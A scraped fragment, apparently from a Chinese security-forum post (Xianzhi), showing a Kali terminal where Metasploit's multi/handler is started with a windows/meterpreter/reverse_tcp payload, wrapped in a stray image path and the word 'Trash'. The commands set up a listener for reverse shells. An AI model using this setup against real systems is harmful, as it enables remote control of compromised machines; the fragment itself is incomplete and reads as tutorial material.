 Trash
┌──(hacker㉿kali)-[~]
└─$ msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
先知社区